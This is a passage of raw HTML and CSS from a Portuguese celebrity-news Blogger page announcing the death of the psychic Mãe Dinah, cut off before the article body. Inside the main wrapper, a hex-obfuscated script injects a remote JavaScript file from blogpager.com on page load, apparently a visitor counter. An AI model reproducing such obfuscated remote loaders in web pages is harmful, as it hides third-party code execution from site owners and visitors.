.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html"},"headline":"Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas","description":"      Morreu nesta sexta-feira (02) em São Paulo, uma das videntes mais famosas do Brasil, Mãe Dinah.&#160;Benedicta Finazzi faleceu aos 83 anos ...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbxSQMAacRZDKO5gPz8yGzabrLpwreJWM71-FWuYAL3KXNwYasQfMUR5cSHfVSkziKdg9B7N__R5S5Hg7vuwf2DicwjtkmnG1vlCwb8yIBKTJ0UhgDnMRT6bXW7hAFf1d2reiI0a8fA72v/s1600/maxresdefault.jpg"],"datePublished":"2014-05-03T17:50:00-03:00","dateModified":"2018-01-05T19:08:17-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>televisão</a><em class='delimiter'></em><span class='current'>
Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "televisão", "@id": "https://www.tvalvo.com/search/label/televis%C3%A3o" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas", "@id": "https://www.tvalvo.com/2014/05/morre-mae-dinah-vidente-que-previu.html" } }] }
            </script>
<h1 class='entry-title'>Morre Mãe Dinah, a vidente que previu a morte dos Mamonas Assassinas</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2014-05-03T17:50:00-03:00'><i class='bi bi-calendar2-minus'></i>maio 03, 2014</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
